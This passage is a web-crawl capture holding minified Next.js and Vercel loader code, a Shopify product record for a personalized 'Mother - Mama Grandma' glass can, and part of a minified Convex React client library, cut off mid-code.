9c3ef21",94563:"92f669837a80542b",94610:"6d8a225614daaa8a",95388:"608df94b26f41556",95412:"7bbf52bb131a5d24",96105:"888149acef252be7",96118:"2ba0c81ce1feb0e2",96242:"1f1dff0367b698aa",96316:"ddd2087f7c5df989",96677:"583e2ffbf583af96",97469:"d9fd7fa21f0e0082",97800:"031e541880931da9",98079:"4a0b453adde0e776",98456:"708e09755f9b63a8",98476:"492e1ce339ef4be1",99046:"01d5849fcb9538eb",99232:"7445065e1f41b759",99657:"682f907f19057612",99818:"e73b301a4b9b9e1a"})[e]+".js",d.miniCssF=e=>"static/css/fdac6bbf6bfe4fdb.css",d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";d.l=(f,c,b,t)=>{if(e[f])return void e[f].push(c);if(void 0!==b)for(var r,n,o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var l=o[i];if(l.getAttribute("src")==f||l.getAttribute("data-webpack")==a+b){r=l;break}}r||(n=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,d.nc&&r.setAttribute("nonce",d.nc),r.setAttribute("data-webpack",a+b),r.src=d.tu(f)),e[f]=[c];var u=(a,d)=>{r.onerror=r.onload=null,clearTimeout(s);var c=e[f];if(delete e[f],r.parentNode&&r.parentNode.removeChild(r),c&&c.forEach(e=>e(d)),a)return a(d)},s=setTimeout(u.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=u.bind(null,r.onerror),r.onload=u.bind(null,r.onload),n&&document.head.appendChild(r)}})(),d.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;d.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),d.tu=e=>d.tt().createScriptURL(e),d.p="/_next/",(()=>{var e={78068:0};d.f.miniCss=(a,f)=>{e[a]?f.push(e[a]):0!==e[a]&&({103:1})[a]&&f.push(e[a]=(e=>new Promise((a,f)=>{var c=d.miniCssF(e),b=d.p+c;if(((e,a)=>{for(var d=document.getElementsByTagName("link"),f=0;f<d.length;f++){var c=d[f],b=c.getAttribute("data-href")||c.getAttribute("href");if("stylesheet"===c.rel&&(b===e||b===a))return c}for(var t=document.getElementsByTagName("style"),f=0;f<t.length;f++){var c=t[f],b=c.getAttribute("data-href");if(b===e||b===a)return c}})(c,b))return a();((e,a,d,f)=>{var c=document.createElement("link");return c.rel="stylesheet",c.type="text/css",c.onerror=c.onload=b=>{if(c.onerror=c.onload=null,"load"===b.type)d();else{var t=b&&("load"===b.type?"missing":b.type),r=b&&b.target&&b.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=t,n.request=r,c.parentNode.removeChild(c),f(n)}},c.href=a,!function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:a,onload:d,onerror:f}=e;_N_E_STYLE_LOAD(0===a.indexOf(window.location.origin)?new URL(a).pathname:a).then(()=>null==d?void 0:d.call(e,{type:"load"}),()=>null==f?void 0:f.call(e,{}))}else document.head.appendChild(e)}(c)})(e,b,a,f)}))(a).then(()=>{e[a]=0},d=>{throw delete e[a],d}))}})(),(()=>{var e={78068:0,77921:0,94345:0,91703:0};d.f.j=(a,f)=>{var c=d.o(e,a)?e[a]:void 0;if(0!==c)if(c)f.push(c[2]);else if(/^((1|917)03|77921|78068|94345)$/.test(a))e[a]=0;else{var b=new Promise((d,f)=>c=e[a]=[d,f]);f.push(c[2]=b);var t=d.p+d.u(a),r=Error();d.l(t,f=>{if(d.o(e,a)&&(0!==(c=e[a])&&(e[a]=void 0),c)){var b=f&&("load"===f.type?"missing":f.type),t=f&&f.target&&f.target.src;r.message="Loading chunk "+a+" failed.\n("+b+": "+t+")",r.name="ChunkLoadError",r.type=b,r.request=t,c[1](r)}},"chunk-"+a,a)}},d.O.j=a=>0===e[a];var a=(a,f)=>{var c,b,[t,r,n]=f,o=0;if(t.some(a=>0!==e[a])){for(c in r)d.o(r,c)&&(d.m[c]=r[c]);if(n)var i=n(d)}for(a&&a(f);o<t.length;o++)b=t[o],d.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return d.O(i)},f=self.webpackChunk_N_E=self.webpackChunk_N_E||[];f.forEach(a.bind(null,0)),f.push=a.bind(null,f.push.bind(f))})(),d.nc=void 0})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_76avi24ZueptQMR4n6yEDxA2C8k8");((document.head||document.documentElement).appendChild(s))})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj.js
body_size: 1012
content:
{"id":7301836111954,"title":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ)","handle":"mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003ePREMIUM GLASSWARE - Our 16oz mason jars with lids are made of durable crack and break resistant glass and is built to stand the test of time. No need for scrubbing or special cleaning solutions. With their smooth, non-porous surface, all you need to clean our mason jar cups is warm, soapy water or a quick rinse and they'll be as good as new\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSTYLISH \u0026amp; VERSATILE - Our mason jar mugs combine a modern styling with practical function. It features a polished, custom pressed drinking glass emblazoned with the iconic Estilo branding giving them a rustic flourish that makes them perfect for any occasion.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003ePERFECT FOR COLD DRINKS - Our mason jar glasses with handles are a great option for enjoying your favorite cold beverages.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eGREAT ON THE GO - Our mason jars with lids and straws are ideal for enjoying beverages on the go. Whether it’s toting your morning iced coffee in this to becoming your favorite smoothie cup, these mason drinking jars are up to the task.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eMaterial\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eFrosted Glass\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eSize\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e16oz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003ePersonalization\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eImages are printed on both sides\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003eCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e* Please double check your options\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv id=\"eJOY__extension_root\" class=\"eJOY__extension_root_class\" style=\"all: unset;\"\u003e\u003c\/div\u003e","published_at":"2024-04-23T01:21:40-07:00","created_at":"2024-04-22T21:14:06-07:00","vendor":"Makezbright","type":"Glass Can","tags":["(HJ)","Can","Chibi Wine","Drinkware_Glass-Can","Floral","Gigi","Glass","Grandma","Kids","Mama","Mimi","Mother","Names","Personalize","With"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":5998,"compare_at_price_min":5998,"compare_at_price_max":5998,"compare_at_price_varies":false,"variants":[{"id":40920329584722,"title":"16 oz","option1":"16 oz","option2":null,"option3":null,"sku":"HJ162 - 16oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - 16 oz","public_title":"16 oz","options":["16 oz"],"price":2999,"weight":1361,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540","options":[{"name":"Size","position":1,"values":["16 oz"]}],"url":"\/products\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj","media":[{"alt":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts","id":23884560564306,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540","width":1200},{"alt":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts","id":23884560597074,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629","width":1200},{"alt":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts","id":23884560629842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/6466-bb7e12d0cab748f9.js
body_size: 20280
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6466],{1681:(e,t,s)=>{s.d(t,{E$:()=>g,cy:()=>b,du:()=>function e(t){if(null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t)return t;if(Array.isArray(t))return t.map(t=>e(t));if("object"!=typeof t)throw Error(`Unexpected type of ${t}`);let s=Object.entries(t);if(1===s.length){let e=s[0][0];if("$bytes"===e){if("string"!=typeof t.$bytes)throw Error(`Malformed $bytes field on ${t}`);return i.toByteArray(t.$bytes).buffer}if("$integer"===e){if("string"!=typeof t.$integer)throw Error(`Malformed $integer field on ${t}`);return d(t.$integer)}if("$float"===e){if("string"!=typeof t.$float)throw Error(`Malformed $float field on ${t}`);let e=i.toByteArray(t.$float);if(8!==e.byteLength)throw Error(`Received ${e.byteLength} bytes, expected 8 for $float`);let s=new DataView(e.buffer).getFloat64(0,!0);if(!l(s))throw Error(`Float ${s} should be encoded as a number`);return s}if("$set"===e)throw Error("Received a Set which is no longer supported as a Convex type.");if("$map"===e)throw Error("Received a Map which is no longer supported as a Convex type.")}let r={};for(let[s,i]of Object.entries(t))f(s),r[s]=e(i);return r},rz:()=>v});var i=s(3423),r=s(99871);let n=BigInt("-9223372036854775808"),o=BigInt("9223372036854775807"),a=BigInt("0"),u=BigInt("8"),h=BigInt("256");function l(e){return Number.isNaN(e)||!Number.isFinite(e)||Object.is(e,-0)}let c=DataView.prototype.setBigInt64?function(e){if(e<n||o<e)throw Error(`BigInt ${e} does not fit into a 64-bit signed integer.`);let t=new ArrayBuffer(8);return new DataView(t).setBigInt64(0,e,!0),i.fromByteArray(new Uint8Array(t))}:function(e){e<a&&(e-=n+n);let t=e.toString(16);t.length%2==1&&(t="0"+t);let s=new Uint8Array(new ArrayBuffer(8)),r=0;for(let i of t.match(/.{2}/g).reverse())s.set([parseInt(i,16)],r++),e>>=u;return i.fromByteArray(s)},d=DataView.prototype.getBigInt64?function(e){let t=i.toByteArray(e);if(8!==t.byteLength)throw Error(`Received ${t.byteLength} bytes, expected 8 for $integer`);return new DataView(t.buffer).getBigInt64(0,!0)}:function(e){let t=i.toByteArray(e);if(8!==t.byteLength)throw Error(`Received ${t.byteLength} bytes, expected 8 for $integer`);let s=a,r=a;for(let e of t)s+=BigInt(e)*h**r,r++;return s>o&&(s+=n+n),s};function f(e){if(e.length>1024)throw Error(`Field name ${e} exceeds maximum field name length 1024.`);if(e.startsWith("$"))throw Error(`Field name ${e} starts with a '$', which is reserved.`);for(let t=0;t<e.length;t+=1){let s=e.charCodeAt(t);if(s<32||s>=127)throw Error(`Field name ${e} has invalid character '${e[t]}': Field names can only contain non-control ASCII characters`)}}function g(e){return JSON.stringify(e,(e,t)=>void 0===t?"undefined":"bigint"==typeof t?`${t.toString()}n`:t)}function y(e,t,s,a){if(void 0===e){let e=s&&` (present at path ${s} in original object ${g(t)})`;throw Error(`undefined is not a valid Convex value${e}. To learn about Convex's supported types, see https://docs.convex.dev/using/types.`)}if(null===e)return e;if("bigint"==typeof e){if(e<n||o<e)throw Error(`BigInt ${e} does not fit into a 64-bit signed integer.`);return{$integer:c(e)}}if("number"==typeof e)if(!l(e))return e;else{let t=new ArrayBuffer(8);return new DataView(t).setFloat64(0,e,!0),{$float:i.fromByteArray(new Uint8Array(t))}}if("boolean"==typeof e||"string"==typeof e)return e;if(e instanceof ArrayBuffer)return{$bytes:i.fromByteArray(new Uint8Array(e))};if(Array.isArray(e))return e.map((e,i)=>y(e,t,s+`[${i}]`,!1));if(e instanceof Set)throw Error(p(s,"Set",[...e],t));if(e instanceof Map)throw Error(p(s,"Map",[...e],t));if(!(0,r.iY)(e)){let i=e?.constructor?.name;throw Error(p(s,i?`${i} `:"",e,t))}let u={},h=Object.entries(e);for(let[e,i]of(h.sort(([e,t],[s,i])=>e===s?0:e<s?-1:1),h))void 0!==i?(f(e),u[e]=y(i,t,s+`.${e}`,!1)):a&&(f(e),u[e]=m(i,t,s+`.${e}`));return u}function p(e,t,s,i){return e?`${t}${g(s)} is not a supported Convex type (present at path ${e} in original object ${g(i)}). To learn about Convex's supported types, see https://docs.convex.dev/using/types.`:`${t}${g(s)} is not a supported Convex type.`}function m(e,t,s){if(void 0===e)return{$undefined:null};if(void 0===t)throw Error(`Programming error. Current value is ${g(e)} but original value is undefined`);return y(e,t,s,!1)}function v(e){return y(e,e,"",!1)}function b(e){return m(e,e,"")}},3423:(e,t,s)=>{s.r(t),s.d(t,{byteLength:()=>l,fromByteArray:()=>d,toByteArray:()=>c});for(var i=[],r=[],n=Uint8Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,u=o.length;a<u;++a)i[a]=o[a],r[o.charCodeAt(a)]=a;function h(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var s=e.indexOf("=");-1===s&&(s=t);var i=s===t?0:4-s%4;return[s,i]}function l(e){var t=h(e),s=t[0],i=t[1];return(s+i)*3/4-i}function c(e){var t,s,i=h(e),o=i[0],a=i[1],u=new n((o+a)*3/4-a),l=0,c=a>0?o-4:o;for(s=0;s<c;s+=4)t=r[e.charCodeAt(s)]<<18|r[e.charCodeAt(s+1)]<<12|r[e.charCodeAt(s+2)]<<6|r[e.charCodeAt(s+3)],u[l++]=t>>16&255,u[l++]=t>>8&255,u[l++]=255&t;return 2===a&&(t=r[e.charCodeAt(s)]<<2|r[e.charCodeAt(s+1)]>>4,u[l++]=255&t),1===a&&(t=r[e.charCodeAt(s)]<<10|r[e.charCodeAt(s+1)]<<4|r[e.charCodeAt(s+2)]>>2,u[l++]=t>>8&255,u[l++]=255&t),u}function d(e){for(var t,s=e.length,r=s%3,n=[],o=0,a=s-r;o<a;o+=16383)n.push(function(e,t,s){for(var r,n=[],o=t;o<s;o+=3)r=(e[o]<<16&0xff0000)+(e[o+1]<<8&65280)+(255&e[o+2]),n.push(i[r>>18&63]+i[r>>12&63]+i[r>>6&63]+i[63&r]);return n.join("")}(e,o,o+16383>a?a:o+16383));return 1===r?n.push(i[(t=e[s-1])>>2]+i[t<<4&63]+"=="):2===r&&n.push(i[(t=(e[s-2]<<8)+e[s-1])>>10]+i[t>>4&63]+i[t<<2&63]+"="),n.join("")}r[45]=62,r[95]=63},6466:(e,t,s)=>{s.d(t,{N2:()=>M,eH:()=>c,CW:()=>T,Ew:()=>O,y3:()=>m,BN:()=>f,n_:()=>p,fz:()=>C,IT:()=>y});var i=s(72604),r=s(81136),n=s(8179),o=s(99871),a=s(25789),u=s(66473),h=Object.defineProperty,l=(e,t,s)=>((e,t,s)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);if(void 0===i)throw Error("Required dependency 'react' not found");class c{constructor(e,t){if(l(this,"address"),l(this,"cachedSync"),l(this,"listeners"),l(this,"options"),l(this,"closed",!1),l(this,"_logger"),l(this,"adminAuth"),l(this,"fakeUserIdentity"),void 0===e)throw Error("No address provided to ConvexReactClient.\nIf trying to deploy to production, make sure to follow all the instructions found at https://docs.convex.dev/production/hosting/\nIf running locally, make sure to run `convex dev` and ensure the .env.local file is populated.");if("string"!=typeof e)throw Error(`ConvexReactClient requires a URL like 'https://happy-otter-123.convex.cloud', received something of type ${typeof e} instead.`);if(!e.includes("://"))throw Error("Provided address was not an absolute URL.");this.address=e,this.listeners=new Map,this._logger=t?.logger===!1?(0,u.T8)({verbose:t?.verbose??!1}):t?.logger!==!0&&t?.logger?t.logger:(0,u.y4)({verbose:t?.verbose??!1}),this.options={...t,logger:this._logger}}get sync(){if(this.closed)throw Error("ConvexReactClient has already been closed.");return this.cachedSync||(this.cachedSync=new n.sd(this.address,e=>this.transition(e),this.options),this.adminAuth&&this.cachedSync.setAdminAuth(this.adminAuth,this.fakeUserIdentity)),this.cachedSync}setAuth(e,t){if("string"==typeof e)throw Error("Passing a string to ConvexReactClient.setAuth is no longer supported, please upgrade to passing in an async function to handle reauthentication.");this.sync.setAuth(e,t??(()=>{}))}clearAuth(){this.sync.clearAuth()}setAdminAuth(e,t){if(this.adminAuth=e,this.fakeUserIdentity=t,this.closed)throw Error("ConvexReactClient has already been closed.");this.cachedSync&&this.sync.setAdminAuth(e,t)}watchQuery(e,...t){let[s,i]=t,r=(0,a.qQ)(e);return{onUpdate:e=>{let{queryToken:t,unsubscribe:n}=this.sync.subscribe(r,s,i),o=this.listeners.get(t);return void 0!==o?o.add(e):this.listeners.set(t,new Set([e])),()=>{if(this.closed)return;let s=this.listeners.get(t);s.delete(e),0===s.size&&this.listeners.delete(t),n()}},localQueryResult:()=>{if(this.cachedSync)return this.cachedSync.localQueryResult(r,s)},localQueryLogs:()=>{if(this.cachedSync)return this.cachedSync.localQueryLogs(r,s)},journal:()=>{if(this.cachedSync)return this.cachedSync.queryJournal(r,s)}}}mutation(e,...t){let[s,i]=t,r=(0,a.qQ)(e);return this.sync.mutation(r,s,i)}action(e,...t){let s=(0,a.qQ)(e);return this.sync.action(s,...t)}query(e,...t){let s=this.watchQuery(e,...t),i=s.localQueryResult();return void 0!==i?Promise.resolve(i):new Promise((e,t)=>{let i=s.onUpdate(()=>{i();try{e(s.localQueryResult())}catch(e){t(e)}})})}connectionState(){return this.sync.connectionState()}get logger(){return this._logger}async close(){if(this.closed=!0,this.listeners=new Map,this.cachedSync){let e=this.cachedSync;this.cachedSync=void 0,await e.close()}}transition(e){for(let t of e){let e=this.listeners.get(t);if(e)for(let t of e)t()}}}let d=i.createContext(void 0);function f(){return(0,i.useContext)(d)}let g=({client:e,children:t})=>i.createElement(d.Provider,{value:e},t);function y(e,...t){let s="skip"===t[0],n="skip"===t[0]?{}:(0,o.Zy)(t[0]),u="string"==typeof e?(0,a.Gg)(e):e,h=(0,a.qQ)(u),l=k((0,i.useMemo)(()=>s?{}:{query:{query:u,args:n}},[JSON.stringify((0,r.rz)(n)),h,s])).query;if(l instanceof Error)throw l;return l}function p(e){let t="string"==typeof e?(0,a.Gg)(e):e,s=(0,i.useContext)(d);if(void 0===s)throw Error("Could not find Convex client! `useMutation` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");return(0,i.useMemo)(()=>(function e(t,s,i){function r(e){return function(e){if("object"==typeof e&&null!==e&&"bubbles"in e&&"persist"in e&&"isDefaultPrevented"in e)throw Error("Convex function called with SyntheticEvent object. Did you use a Convex function as an event handler directly? Event handlers like onClick receive an event object as their first argument. These SyntheticEvent objects are not valid Convex values. Try wrapping the function like `const handler = () => myMutation();` and using `handler` in the event handler.")}(e),s.mutation(t,e,{optimisticUpdate:i})}return r.withOptimisticUpdate=function(r){if(void 0!==i)throw Error(`Already specified optimistic update for mutation ${(0,a.qQ)(t)}`);return e(t,s,r)},r})(t,s),[s,(0,a.qQ)(t)])}function m(e){let t=(0,i.useContext)(d),s="string"==typeof e?(0,a.Gg)(e):e;if(void 0===t)throw Error("Could not find Convex client! `useAction` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");return(0,i.useMemo)(()=>function(e){return t.action(s,e)},[t,(0,a.qQ)(s)])}var v=Object.defineProperty,b=(e,t,s)=>((e,t,s)=>t in e?v(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class w{constructor(e){b(this,"createWatch"),b(this,"queries"),b(this,"listeners"),this.createWatch=e,this.queries={},this.listeners=new Set}setQueries(e){for(let t of Object.keys(e)){let{query:s,args:i}=e[t];if((0,a.qQ)(s),void 0===this.queries[t])this.addQuery(t,s,i);else{let e=this.queries[t];((0,a.qQ)(s)!==(0,a.qQ)(e.query)||JSON.stringify((0,r.rz)(i))!==JSON.stringify((0,r.rz)(e.args)))&&(this.removeQuery(t),this.addQuery(t,s,i))}}for(let t of Object.keys(this.queries))void 0===e[t]&&this.removeQuery(t)}subscribe(e){return this.listeners.add(e),()=>{this.listeners.delete(e)}}getLocalResults(e){let t={};for(let s of Object.keys(e)){let i,{query:r,args:n}=e[s];(0,a.qQ)(r);let o=this.createWatch(r,n);try{i=o.localQueryResult()}catch(e){if(e instanceof Error)i=e;else throw e}t[s]=i}return t}setCreateWatch(e){for(let t of(this.createWatch=e,Object.keys(this.queries))){let{query:e,args:s,watch:i}=this.queries[t],r=i.journal();this.removeQuery(t),this.addQuery(t,e,s,r)}}destroy(){for(let e of Object.keys(this.queries))this.removeQuery(e);this.listeners=new Set}addQuery(e,t,s,i){if(void 0!==this.queries[e])throw Error(`Tried to add a new query with identifier ${e} when it already exists.`);let r=this.createWatch(t,s,i),n=r.onUpdate(()=>this.notifyListeners());this.queries[e]={query:t,args:s,watch:r,unsubscribe:n}}removeQuery(e){let t=this.queries[e];if(void 0===t)throw Error(`No query found with identifier ${e}.`);t.unsubscribe(),delete this.queries[e]}notifyListeners(){for(let e of this.listeners)e()}}function k(e){let t=f();if(void 0===t)throw Error("Could not find Convex client! `useQuery` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");var s=e,r=(0,i.useMemo)(()=>(e,s,i)=>t.watchQuery(e,s,{journal:i}),[t]);let[n]=(0,i.useState)(()=>new w(r));return n.createWatch!==r&&n.setCreateWatch(r),(0,i.useEffect)(()=>()=>n.destroy(),[n]),function({getCurrentValue:e,subscribe:t}){let[s,r]=(0,i.useState)(()=>({getCurrentValue:e,subscribe:t,value:e()})),n=s.value;return(s.getCurrentValue!==e||s.subscribe!==t)&&(n=e(),r({getCurrentValue:e,subscribe:t,value:n})),(0,i.useEffect)(()=>{let s=!1,i=()=>{s||r(s=>{if(s.getCurrentValue!==e||s.subscribe!==t)return s;let i=e();return s.value===i?s:{...s,value:i}})},n=t(i);return i(),()=>{s=!0,n()}},[e,t]),n}((0,i.useMemo)(()=>({getCurrentValue:()=>n.getLocalResults(s),subscribe:e=>(n.setQueries(s),n.subscribe(e))}),[n,s]))}var S=s(41546);let A=(e,t,s)=>i=>{let r={...i.queries},n=i.nextPageKey,o=i.nextPageKey+1,a=i.nextPageKey+2;r[n]={query:i.query,args:{...i.args,paginationOpts:{...i.queries[e].args.paginationOpts,endCursor:t}}},r[o]={query:i.query,args:{...i.args,paginationOpts:{...i.queries[e].args.paginationOpts,cursor:t,endCursor:s}}};let u={...i.ongoingSplits};return u[e]=[n,o],{...i,nextPageKey:a,queries:r,ongoingSplits:u}},q=e=>t=>{let s=t.ongoingSplits[e];if(void 0===s)return t;let i={...t.queries};delete i[e];let r={...t.ongoingSplits};delete r[e];let n=t.pageKeys.slice(),o=t.pageKeys.findIndex(t=>t===e);return o>=0&&(n=[...t.pageKeys.slice(0,o),...s,...t.pageKeys.slice(o+1)]),{...t,queries:i,pageKeys:n,ongoingSplits:r}};function C(e,t,s){if("number"!=typeof s?.initialNumItems||s.initialNumItems<0)throw Error(`\`options.initialNumItems\` must be a positive number. Received \`${s?.initialNumItems}\`.`);let n="skip"===t,o=n?{}:t,u=(0,a.qQ)(e),h=(0,i.useMemo)(()=>()=>{let t=++R;return{query:e,args:o,id:t,nextPageKey:1,pageKeys:n?[]:[0],queries:n?{}:{0:{query:e,args:{...o,paginationOpts:{numItems:s.initialNumItems,cursor:null,id:t}}}},ongoingSplits:{},skip:n}},[JSON.stringify((0,r.rz)(o)),u,s.initialNumItems,n]),[l,c]=(0,i.useState)(h),d=l;((0,a.qQ)(e)!==(0,a.qQ)(l.query)||JSON.stringify((0,r.rz)(o))!==JSON.stringify((0,r.rz)(l.args))||n!==l.skip)&&c(d=h());let g=f().logger,y=k(d.queries),[p,m]=(0,i.useMemo)(()=>{let e,t=[];for(let i of d.pageKeys){if(void 0===(e=y[i]))break;if(e instanceof Error)if(e.message.includes("InvalidCursor")||e instanceof r.ik&&"object"==typeof e.data&&e.data?.isConvexSystemError===!0&&e.data?.paginationError==="InvalidCursor")return g.warn("usePaginatedQuery hit error, resetting pagination state: "+e.message),c(h),[[],void 0];else throw e;let n=d.ongoingSplits[i];if(void 0!==n?void 0!==y[n[0]]&&void 0!==y[n[1]]&&c(q(i)):e.splitCursor&&("SplitRecommended"===e.pageStatus||"SplitRequired"===e.pageStatus||e.page.length>2*s.initialNumItems)&&c(A(i,e.splitCursor,e.continueCursor)),"SplitRequired"===e.pageStatus)return[t,void 0];t.push(...e.page)}return[t,e]},[y,d.pageKeys,d.ongoingSplits,s.initialNumItems,h,g]);return{results:p,...(0,i.useMemo)(()=>{if(void 0===m)if(1===d.nextPageKey)return{status:"LoadingFirstPage",isLoading:!0,loadMore:e=>{}};else return{status:"LoadingMore",isLoading:!0,loadMore:e=>{}};if(m.isDone)return{status:"Exhausted",isLoading:!1,loadMore:e=>{}};let e=m.continueCursor,t=!1;return{status:"CanLoadMore",isLoading:!1,loadMore:s=>{t||(t=!0,c(t=>{let i=[...t.pageKeys,t.nextPageKey],r={...t.queries};return 